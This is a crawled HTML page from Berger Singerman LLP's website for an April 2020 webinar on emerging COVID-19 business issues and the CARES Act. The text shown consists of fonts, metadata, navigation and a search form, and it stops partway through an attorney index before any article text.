

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19
body_size: 6683
content:


		
                    
	

  

  
  







  
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Webinar: Emerging Issues Facing Businesses Amidst COVID-19 Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="https://bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="https://bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Webinar: Emerging Issues Facing Businesses Amidst COVID-19 Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19#blogposting",
    "url": "https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19",
    "headline": "Webinar: Emerging Issues Facing Businesses Amidst COVID-19",
    "alternativeHeadline": "",
    "image": [
        "https://bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [
        {
            "@type": "Person",
            "name": "David K. Black",
            "url": "https://bergersingerman.com/team/david-k-black"
        },
        {
            "@type": "Person",
            "name": "Mitchell W. Goldberg",
            "url": "https://bergersingerman.com/team/mitchell-w-goldberg"
        },
        {
            "@type": "Person",
            "name": "Ilyse M. Homer",
            "url": "https://bergersingerman.com/team/ilyse-m-homer"
        },
        {
            "@type": "Person",
            "name": "Dawn M. Meyers",
            "url": "https://bergersingerman.com/team/dawn-m-meyers"
        },
        {
            "@type": "Person",
            "name": "Andrew B. Zelmanowitz",
            "url": "https://bergersingerman.com/team/andrew-b-zelman"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "@id": "https://bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "https://bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2020-04-06T20:00:00-04:00",
    "dateModified": "2020-04-24T19:09:51-04:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://bergersingerman.com/news-insights/webinar-emerging-issues-facing-businesses-amidst-covid-19"
    },
    "keywords": [],
    "description": "Our Crisis Response Team held&nbsp;a virtual discussion and live Q&amp;A on the CARES Act. Attendees had the opportunity to inte",
    "hasPart": [
        {
            "@type": "VideoObject",
            "name": "Video",
            "description": null,
            "thumbnailUrl": "https://bergersingerman.com/uploads/bs-video-cover_1586370219.png",
            "uploadDate": "2020-04-08T09:01:36-04:00",
            "contentUrl": "https://bergersingerman.com/uploads/emerging_issues_facing_business_amidst_covid19.mp4",
            "embedUrl": null
        }
    ]
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
